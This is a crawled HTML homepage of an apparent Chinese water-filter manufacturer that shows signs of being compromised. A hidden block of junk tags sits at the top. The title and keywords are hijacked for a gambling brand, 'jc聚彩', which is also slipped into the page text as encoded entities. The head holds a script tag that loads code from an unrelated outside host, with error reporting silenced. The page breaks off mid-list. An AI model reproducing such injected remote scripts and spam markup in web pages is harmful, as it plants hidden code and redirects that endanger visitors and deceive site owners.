<div id="pl_css_ganrao" style="display: none;"><pre id='t1e3o'><dl id='t1e3o'></dl></pre><strike id='t1e3o'></strike><p id='t1e3o'><legend id='t1e3o'></legend><noframes id='t1e3o'><small id='t1e3o'></small><noframes id='t1e3o'></noframes></noframes></p><style id='t1e3o'><q id='t1e3o'></q></style><big id='t1e3o'></big><form id='t1e3o'></form><blockquote id='t1e3o'><ul id='t1e3o'><span id='t1e3o'><b id='t1e3o'><ol id='t1e3o'><big id='t1e3o'><span id='t1e3o'></span></big></ol><small id='t1e3o'></small><ol id='t1e3o'><ul id='t1e3o'><tbody id='t1e3o'><fieldset id='t1e3o'><strong id='t1e3o'><li id='t1e3o'><bdo id='t1e3o'><abbr id='t1e3o'></abbr></bdo><span id='t1e3o'></span></li></strong></fieldset></tbody></ul></ol><legend id='t1e3o'><noframes id='t1e3o'><tbody id='t1e3o'></tbody></noframes></legend></b><strong id='t1e3o'></strong></span></ul></blockquote><center id='t1e3o'><small id='t1e3o'><ins id='t1e3o'><td id='t1e3o'><div id='t1e3o'></div></td></ins></small></center><del id='t1e3o'><p id='t1e3o'></p><noscript id='t1e3o'><small id='t1e3o'><b id='t1e3o'></b><style id='t1e3o'></style><i id='t1e3o'></i><small id='t1e3o'><dl id='t1e3o'></dl><fieldset id='t1e3o'><form id='t1e3o'><dt id='t1e3o'><code id='t1e3o'></code><code id='t1e3o'><div id='t1e3o'></div></code></dt></form></fieldset></small></small><thead id='t1e3o'><kbd id='t1e3o'></kbd><sup id='t1e3o'><th id='t1e3o'></th></sup></thead><sup id='t1e3o'><strong id='t1e3o'><i id='t1e3o'></i></strong><small id='t1e3o'><div id='t1e3o'></div></small><ins id='t1e3o'></ins></sup><legend id='t1e3o'><table id='t1e3o'></table></legend></noscript></del><li id='t1e3o'><optgroup id='t1e3o'></optgroup></li><label id='t1e3o'></label><label id='t1e3o'></label><sub id='t1e3o'></sub><del id='t1e3o'></del><em id='t1e3o'><dd id='t1e3o'></dd></em><small id='t1e3o'></small><optgroup id='t1e3o'><dfn id='t1e3o'></dfn></optgroup><option id='t1e3o'><tr id='t1e3o'><code id='t1e3o'></code></tr></option><fieldset id='t1e3o'></fieldset><strong id='t1e3o'></strong><noframes id='t1e3o'><tfoot id='t1e3o'></tfoot></noframes><q id='t1e3o'><code id='t1e3o'><select id='t1e3o'></select></code></q><fieldset id='t1e3o'><big id='t1e3o'><tt id='t1e3o'></tt></big><p id='t1e3o'></p></fieldset><li id='t1e3o'></li><li id='t1e3o'></li><tfoot id='t1e3o'></tfoot><small id='t1e3o'></small><ul id='t1e3o'></ul><option id='t1e3o'></option><pre id='t1e3o'><ins id='t1e3o'></ins></pre><select id='t1e3o'></select><ins id='t1e3o'><td id='t1e3o'><i id='t1e3o'></i></td><u id='t1e3o'><code id='t1e3o'><thead id='t1e3o'><button id='t1e3o'><thead id='t1e3o'><option id='t1e3o'></option></thead></button></thead></code><fieldset id='t1e3o'><em id='t1e3o'><big id='t1e3o'></big></em></fieldset></u></ins><sup id='t1e3o'><strong id='t1e3o'></strong><del id='t1e3o'></del></sup><label id='t1e3o'></label><q id='t1e3o'><b id='t1e3o'><acronym id='t1e3o'></acronym><div id='t1e3o'><button id='t1e3o'><table id='t1e3o'></table><sup id='t1e3o'><dd id='t1e3o'><tfoot id='t1e3o'></tfoot></dd><blockquote id='t1e3o'><noframes id='t1e3o'></noframes></blockquote></sup></button></div></b><div id='t1e3o'><ul id='t1e3o'><li id='t1e3o'></li></ul></div></q><tfoot id='t1e3o'><font id='t1e3o'><i id='t1e3o'><dd id='t1e3o'></dd></i></font></tfoot><tr id='t1e3o'><optgroup id='t1e3o'></optgroup></tr><address id='t1e3o'><tfoot id='t1e3o'></tfoot><dd id='t1e3o'></dd></address><option id='t1e3o'><abbr id='t1e3o'><style id='t1e3o'></style><tt id='t1e3o'></tt><font id='t1e3o'></font><u id='t1e3o'><tt id='t1e3o'></tt></u></abbr></option><dd id='t1e3o'><ol id='t1e3o'></ol></dd><bdo id='t1e3o'><acronym id='t1e3o'><pre id='t1e3o'></pre></acronym><b id='t1e3o'><span id='t1e3o'></span></b><form id='t1e3o'></form></bdo><dl id='t1e3o'></dl><thead id='t1e3o'></thead><tt id='t1e3o'><tt id='t1e3o'></tt><sub id='t1e3o'><i id='t1e3o'><dt id='t1e3o'></dt><p id='t1e3o'></p></i></sub></tt><acronym id='t1e3o'><dd id='t1e3o'></dd></acronym><small id='t1e3o'><acronym id='t1e3o'><i id='t1e3o'><label id='t1e3o'><kbd id='t1e3o'><form id='t1e3o'><div id='t1e3o'><strike id='t1e3o'></strike></div></form></kbd></label></i></acronym><bdo id='t1e3o'></bdo><strike id='t1e3o'><table id='t1e3o'></table></strike></small><strike id='t1e3o'></strike><abbr id='t1e3o'></abbr><tbody id='t1e3o'></tbody><sup id='t1e3o'></sup><code id='t1e3o'><ul id='t1e3o'><tfoot id='t1e3o'></tfoot></ul></code><bdo id='t1e3o'></bdo><tr id='t1e3o'></tr><sup id='t1e3o'></sup><abbr id='t1e3o'></abbr><dfn id='t1e3o'><dir id='t1e3o'><p id='t1e3o'></p></dir><small id='t1e3o'><div id='t1e3o'></div></small></dfn><th id='t1e3o'><noscript id='t1e3o'></noscript></th><address id='t1e3o'><abbr id='t1e3o'></abbr><big id='t1e3o'></big></address><ol id='t1e3o'><dd id='t1e3o'><address id='t1e3o'></address></dd></ol><sub id='t1e3o'><optgroup id='t1e3o'></optgroup><thead id='t1e3o'></thead></sub><th id='t1e3o'><del id='t1e3o'></del></th><dd id='t1e3o'><small id='t1e3o'></small></dd><option id='t1e3o'><thead id='t1e3o'></thead></option><blockquote id='t1e3o'></blockquote><option id='t1e3o'></option><noframes id='t1e3o'><legend id='t1e3o'><style id='t1e3o'><dir id='t1e3o'><q id='t1e3o'></q></dir></style></legend></noframes><u id='t1e3o'></u><table id='t1e3o'><table id='t1e3o'><dir id='t1e3o'><thead id='t1e3o'><dl id='t1e3o'><td id='t1e3o'></td></dl></thead></dir><noframes id='t1e3o'><i id='t1e3o'><tr id='t1e3o'><dt id='t1e3o'><q id='t1e3o'><span id='t1e3o'><b id='t1e3o'><form id='t1e3o'><ins id='t1e3o'></ins><ul id='t1e3o'></ul><sub id='t1e3o'></sub></form><legend id='t1e3o'></legend><bdo id='t1e3o'><pre id='t1e3o'><center id='t1e3o'></center></pre></bdo></b><th id='t1e3o'></th></span></q></dt></tr></i></noframes><em id='t1e3o'><optgroup id='t1e3o'><dfn id='t1e3o'><del id='t1e3o'><code id='t1e3o'></code></del></dfn></optgroup></em><noframes id='t1e3o'><div id='t1e3o'><tfoot id='t1e3o'></tfoot><dl id='t1e3o'><fieldset id='t1e3o'></fieldset></dl></div></noframes><label id='t1e3o'></label></table><tfoot id='t1e3o'></tfoot></table><span id='t1e3o'></span><dfn id='t1e3o'></dfn><tr id='t1e3o'></tr><th id='t1e3o'><tt id='t1e3o'></tt><dd id='t1e3o'></dd></th><optgroup id='t1e3o'></optgroup><blockquote id='t1e3o'></blockquote><center id='t1e3o'></center><em id='t1e3o'><kbd id='t1e3o'></kbd><li id='t1e3o'><span id='t1e3o'></span></li><pre id='t1e3o'></pre></em><ol id='t1e3o'><tt id='t1e3o'><label id='t1e3o'><kbd id='t1e3o'></kbd></label></tt></ol><sub id='t1e3o'><sup id='t1e3o'><dl id='t1e3o'></dl><td id='t1e3o'></td><tt id='t1e3o'><blockquote id='t1e3o'><big id='t1e3o'><ol id='t1e3o'><tt id='t1e3o'><code id='t1e3o'><p id='t1e3o'></p><small id='t1e3o'><li id='t1e3o'></li><button id='t1e3o'><tfoot id='t1e3o'><i id='t1e3o'></i></tfoot></button><tbody id='t1e3o'><em id='t1e3o'></em></tbody></small></code></tt></ol></big><q id='t1e3o'><i id='t1e3o'><span id='t1e3o'></span><dt id='t1e3o'><ol id='t1e3o'></ol><b id='t1e3o'></b><strike id='t1e3o'><dir id='t1e3o'></dir></strike></dt><legend id='t1e3o'></legend><tr id='t1e3o'><optgroup id='t1e3o'><label id='t1e3o'><select id='t1e3o'><tt id='t1e3o'><blockquote id='t1e3o'></blockquote></tt></select></label></optgroup></tr><b id='t1e3o'></b></i><dfn id='t1e3o'></dfn></q></blockquote></tt></sup></sub><option id='t1e3o'></option><td id='t1e3o'><big id='t1e3o'><tfoot id='t1e3o'></tfoot></big><strong id='t1e3o'></strong></td><tfoot id='t1e3o'></tfoot><tfoot id='t1e3o'><pre id='t1e3o'><acronym id='t1e3o'><table id='t1e3o'><dir id='t1e3o'></dir></table></acronym></pre></tfoot><tt id='t1e3o'></tt><strong id='t1e3o'><u id='t1e3o'><div id='t1e3o'><div id='t1e3o'><q id='t1e3o'></q></div><strong id='t1e3o'><dt id='t1e3o'><sub id='t1e3o'><li id='t1e3o'></li></sub></dt></strong></div></u></strong><big id='t1e3o'></big><th id='t1e3o'></th><dd id='t1e3o'><center id='t1e3o'></center></dd><td id='t1e3o'></td><ol id='t1e3o'><dd id='t1e3o'><th id='t1e3o'></th></dd></ol><dt id='t1e3o'><div id='t1e3o'><abbr id='t1e3o'><strike id='t1e3o'></strike></abbr></div></dt><center id='t1e3o'></center><center id='t1e3o'></center><bdo id='t1e3o'><dd id='t1e3o'><abbr id='t1e3o'><strike id='t1e3o'></strike><ul id='t1e3o'><del id='t1e3o'><q id='t1e3o'><tbody id='t1e3o'><noframes id='t1e3o'><bdo id='t1e3o'></bdo><ul id='t1e3o'></ul></noframes></tbody></q></del></ul><big id='t1e3o'><big id='t1e3o'><dt id='t1e3o'><acronym id='t1e3o'></acronym><q id='t1e3o'><select id='t1e3o'><center id='t1e3o'><dir id='t1e3o'></dir></center></select><noscript id='t1e3o'><strong id='t1e3o'><tr id='t1e3o'></tr></strong><label id='t1e3o'></label><strike id='t1e3o'></strike><option id='t1e3o'><u id='t1e3o'><ol id='t1e3o'><blockquote id='t1e3o'></blockquote></ol></u></option><table id='t1e3o'></table></noscript><i id='t1e3o'><abbr id='t1e3o'></abbr></i><thead id='t1e3o'><strong id='t1e3o'><b id='t1e3o'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='t1e3o'></acronym><sub id='t1e3o'></sub><optgroup id='t1e3o'><del id='t1e3o'><optgroup id='t1e3o'></optgroup></del><button id='t1e3o'></button></optgroup><ul id='t1e3o'><em id='t1e3o'></em><dir id='t1e3o'><td id='t1e3o'></td><address id='t1e3o'></address><td id='t1e3o'></td><thead id='t1e3o'><thead id='t1e3o'></thead><ul id='t1e3o'></ul></thead></dir><del id='t1e3o'></del><thead id='t1e3o'></thead></ul><acronym id='t1e3o'></acronym></bdo><legend id='t1e3o'><font id='t1e3o'><font id='t1e3o'><span id='t1e3o'><tr id='t1e3o'><option id='t1e3o'></option></tr></span></font></font></legend><tbody id='t1e3o'><b id='t1e3o'><select id='t1e3o'></select></b></tbody><div id='t1e3o'><form id='t1e3o'></form><fieldset id='t1e3o'><pre id='t1e3o'><kbd id='t1e3o'><u id='t1e3o'><form id='t1e3o'><li id='t1e3o'><th id='t1e3o'><dt id='t1e3o'></dt></th></li><span id='t1e3o'></span></form><address id='t1e3o'></address></u><u id='t1e3o'><tt id='t1e3o'></tt></u></kbd></pre><p id='t1e3o'></p></fieldset></div><tbody id='t1e3o'><blockquote id='t1e3o'><style id='t1e3o'></style></blockquote><u id='t1e3o'></u></tbody><fieldset id='t1e3o'></fieldset><form id='t1e3o'></form><li id='t1e3o'><abbr id='t1e3o'></abbr></li><acronym id='t1e3o'></acronym><tt id='t1e3o'><dl id='t1e3o'></dl></tt><fieldset id='t1e3o'></fieldset><em id='t1e3o'></em><b id='t1e3o'></b><p id='t1e3o'></p><tbody id='t1e3o'><address id='t1e3o'></address><dd id='t1e3o'></dd></tbody><dir id='t1e3o'></dir><tbody id='t1e3o'></tbody><ul id='t1e3o'><select id='t1e3o'></select></ul><td id='t1e3o'></td><kbd id='t1e3o'><tt id='t1e3o'><q id='t1e3o'></q></tt></kbd><tfoot id='t1e3o'><select id='t1e3o'><abbr id='t1e3o'></abbr><table id='t1e3o'></table></select></tfoot><em id='t1e3o'><optgroup id='t1e3o'><label id='t1e3o'></label><ol id='t1e3o'><dir id='t1e3o'><label id='t1e3o'></label><form id='t1e3o'><thead id='t1e3o'><tbody id='t1e3o'></tbody></thead></form></dir><table id='t1e3o'><form id='t1e3o'><table id='t1e3o'><legend id='t1e3o'><li id='t1e3o'></li><big id='t1e3o'><span id='t1e3o'><optgroup id='t1e3o'><span id='t1e3o'></span></optgroup></span></big></legend><noscript id='t1e3o'></noscript><div id='t1e3o'><code id='t1e3o'><sup id='t1e3o'><kbd id='t1e3o'></kbd></sup><thead id='t1e3o'><small id='t1e3o'></small></thead></code></div><dt id='t1e3o'></dt></table></form></table><abbr id='t1e3o'><small id='t1e3o'></small></abbr></ol></optgroup><abbr id='t1e3o'><optgroup id='t1e3o'></optgroup></abbr><sup id='t1e3o'></sup><abbr id='t1e3o'><style id='t1e3o'><strike id='t1e3o'><b id='t1e3o'><i id='t1e3o'></i></b></strike></style></abbr></em><table id='t1e3o'></table><dl id='t1e3o'></dl><strike id='t1e3o'></strike><tt id='t1e3o'><p id='t1e3o'></p></tt><div id='t1e3o'><noscript id='t1e3o'></noscript><dt id='t1e3o'><bdo id='t1e3o'><strong id='t1e3o'><sup id='t1e3o'><acronym id='t1e3o'></acronym></sup></strong></bdo><blockquote id='t1e3o'><tbody id='t1e3o'></tbody><tbody id='t1e3o'><dl id='t1e3o'></dl><del id='t1e3o'></del><ins id='t1e3o'><dfn id='t1e3o'><button id='t1e3o'></button></dfn></ins><td id='t1e3o'></td><option id='t1e3o'></option><tbody id='t1e3o'><sub id='t1e3o'><acronym id='t1e3o'><font id='t1e3o'><ins id='t1e3o'></ins></font><tr id='t1e3o'></tr></acronym></sub></tbody><dir id='t1e3o'></dir><address id='t1e3o'><bdo id='t1e3o'></bdo></address></tbody></blockquote><form id='t1e3o'><q id='t1e3o'><dd id='t1e3o'><fieldset id='t1e3o'></fieldset></dd></q></form><ol id='t1e3o'></ol><tfoot id='t1e3o'></tfoot></dt></div><pre id='t1e3o'><tt id='t1e3o'></tt><noframes id='t1e3o'></noframes></pre><dir id='t1e3o'><tt id='t1e3o'><q id='t1e3o'></q><select id='t1e3o'><dir id='t1e3o'></dir><ins id='t1e3o'><li id='t1e3o'></li></ins><small id='t1e3o'><ul id='t1e3o'></ul></small><pre id='t1e3o'></pre></select></tt><ul id='t1e3o'></ul></dir><th id='t1e3o'></th><ol id='t1e3o'><sup id='t1e3o'><i id='t1e3o'><pre id='t1e3o'><table id='t1e3o'></table></pre></i></sup></ol><option id='t1e3o'></option><dt id='t1e3o'></dt><sup id='t1e3o'></sup><big id='t1e3o'></big><thead id='t1e3o'></thead><p id='t1e3o'></p><td id='t1e3o'><acronym id='t1e3o'><div id='t1e3o'><tt id='t1e3o'></tt></div><fieldset id='t1e3o'></fieldset><bdo id='t1e3o'></bdo><em id='t1e3o'><font id='t1e3o'></font></em></acronym></td><dir id='t1e3o'></dir><u id='t1e3o'></u><strong id='t1e3o'><td id='t1e3o'></td></strong><tt id='t1e3o'></tt><q id='t1e3o'><legend id='t1e3o'><bdo id='t1e3o'><bdo id='t1e3o'><legend id='t1e3o'><b id='t1e3o'><strong id='t1e3o'><label id='t1e3o'><sup id='t1e3o'><u id='t1e3o'><sup id='t1e3o'></sup></u><big id='t1e3o'></big><select id='t1e3o'></select></sup><p id='t1e3o'></p></label></strong></b></legend></bdo><noscript id='t1e3o'></noscript><dt id='t1e3o'></dt></bdo></legend></q><small id='t1e3o'></small><b id='t1e3o'></b><li id='t1e3o'><p id='t1e3o'><label id='t1e3o'><table id='t1e3o'><sup id='t1e3o'><em id='t1e3o'></em></sup></table><blockquote id='t1e3o'></blockquote></label></p></li><blockquote id='t1e3o'></blockquote><dd id='t1e3o'><thead id='t1e3o'></thead><abbr id='t1e3o'><noscript id='t1e3o'><tbody id='t1e3o'><style id='t1e3o'><sup id='t1e3o'><pre id='t1e3o'></pre></sup><em id='t1e3o'></em></style></tbody><optgroup id='t1e3o'><tbody id='t1e3o'><kbd id='t1e3o'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='t1e3o'></tfoot><big id='t1e3o'><thead id='t1e3o'></thead></big><div id='t1e3o'><thead id='t1e3o'><tfoot id='t1e3o'><form id='t1e3o'></form></tfoot><optgroup id='t1e3o'><strong id='t1e3o'><p id='t1e3o'></p></strong><acronym id='t1e3o'><dl id='t1e3o'></dl></acronym></optgroup></thead><p id='t1e3o'><small id='t1e3o'><small id='t1e3o'></small><q id='t1e3o'></q></small></p></div><th id='t1e3o'></th><noscript id='t1e3o'></noscript><dl id='t1e3o'><fieldset id='t1e3o'><abbr id='t1e3o'><bdo id='t1e3o'><th id='t1e3o'></th></bdo></abbr></fieldset></dl><small id='t1e3o'><pre id='t1e3o'></pre><li id='t1e3o'></li></small><ol id='t1e3o'></ol><em id='t1e3o'></em><dd id='t1e3o'></dd><optgroup id='t1e3o'><noframes id='t1e3o'><li id='t1e3o'><abbr id='t1e3o'></abbr></li></noframes><optgroup id='t1e3o'></optgroup><select id='t1e3o'></select><dd id='t1e3o'></dd></optgroup><acronym id='t1e3o'></acronym><noscript id='t1e3o'></noscript><li id='t1e3o'><label id='t1e3o'></label></li><table id='t1e3o'></table></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
